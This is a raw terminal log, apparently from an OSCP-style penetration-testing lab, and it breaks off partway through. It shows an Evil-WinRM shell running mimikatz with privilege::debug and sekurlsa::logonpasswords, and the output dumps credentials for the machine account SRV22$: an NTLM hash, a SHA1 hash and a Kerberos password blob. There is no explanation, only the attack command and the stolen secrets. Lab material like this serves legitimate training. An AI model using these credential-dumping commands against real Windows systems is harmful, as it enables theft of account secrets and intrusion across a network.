 Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\hacker\Documents> .\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 106859 (00000000:0001a16b)
Session           : Service from 0
User Name         : SQLTELEMETRY
Domain            : NT Service
Logon Server      : (null)
Logon Time        : 11/12/2024 5:13:16 AM
SID               : S-1-5-80-2652535364-2169709536-2857650723-2622804123-1107741775
        msv :
         [00000003] Primary
         * Username : SRV22$
         * Domain   : OSCP
         * NTLM     : a100f6c064ca507f047ba9429702c7d0
         * SHA1     : a1fb6e93f2a0f772e87de49993fa0101ae619594
        tspkg :
        wdigest :
         * Username : SRV22$
         * Domain   : OSCP
         * Password : (null)
        kerberos :
         * Username : SRV22$
         * Domain   : oscp.exam
         * Password : 1c fc 6a 16 03 fb 68 4c d9 7e ba 2d 6a 3d ed cc d7 d2 1f f8 16 4e 61 cb 34 83 ec 7c 11 f8 02 6
6 6b 62 64 0b bf 84 ec fd 1a a9 bf ee a9 eb c7 65 c1 1d 9e e7 ea 75 20 76 c2 08 31 89 a9 c7 3b dd 97 de cd 5f 89 88
6c 61 54 e0 6e 65 77 e2 3a c4 cd 7b 49 b0 1a b3 54 ae c8 ba 13 98 b3 d9 81 8a 41 8c ca 8d ab f9 14 44 70 fe ca 38 cc
 a6 de 24 63 d5 9b 87 c0 84 cf a4
        ssp :
        credman :
Authentication Id : 0 ; 68136 (00000000:00010a28)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 11/12/2024 5:13:15 AM